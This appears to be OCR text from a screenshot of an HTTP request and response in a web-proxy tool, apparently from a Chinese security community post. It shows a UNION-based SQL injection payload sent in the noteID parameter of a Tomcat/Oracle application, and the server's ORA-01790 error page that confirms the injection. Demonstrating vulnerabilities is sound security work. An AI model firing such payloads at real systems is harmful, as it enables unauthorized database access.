 Request
Raw Params Headers Hex
GET
/kywsgl/common/notice/web/action/ShowNoteAction.do?noteID=6340d33754bf402
798a6051733698a3c'+union+select+1,2+from+dual-- HTTP/1.1
Host:
Connection: close
Pragma: no-cache
Cache-Control: no-cache
sec-ch-ua: "Not.A/Brand";v="8", "Chromium";v="114", "Google
Chrome";v="114"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Cookie:
52-becb3a0a3b92
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render MarkInfo
HTTP/1.1 500 Internal Server Error
Content-Type: text/html;charset=utf-8
Connection: close
Server: Apache-Coyote/1.1
Date: Mon, 24 Jul 2023 16:41:24 GMT
cache-control: no-cache, no-store
expires: Thu, 01 Jan 1970 00:00:01 GMT
Content-Length: 7333
<html><head><title>Apache Tomcat/6.0.36 - Error
report</title><script src=/sf-webproxy/api/vpn-config></script><script
src=/sf-webproxy/resource/web_proxy.js?v=1.4.3.553></script><style><!--H
1
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D7
6;font-size:22px;} H2
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D7
6;font-size:16px;} H3
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D7
6;font-size:14px;} BODY
{font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;
} B
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D7
6;} P
{font-family:Tahoma,Arial,sans-serif;background:white;color:black;font-s
ize:12px;}A {color : black;}A.name {color : black;}HR {color :
#525D76;}--></style> </head><body><h1>HTTP Status 500 -
org.apache.jasper.JasperException:
javax.servlet.ServletException: java.lang.Exception: ORA-01790:
表达式必须具有与对应表达式相同的数据类型</h1><HR size="1"
noshade="noshade"><p><b>type</b> Exception
report</p><p><b>message</b> <u>org.apache.jasper.JasperException:
javax.servlet.ServletException: java.lang.Exception: ORA-01790:
表达式必须具有与对应表达式相同的数据类型</u></p><p><b>description</b>
<u>The server encountered an internal error that prevented it
from fulfilling this request.</u></p><p><b>exception</b>
<pre>javax.servlet.ServletException:
? < + > null 0 matches
奇安信攻防社区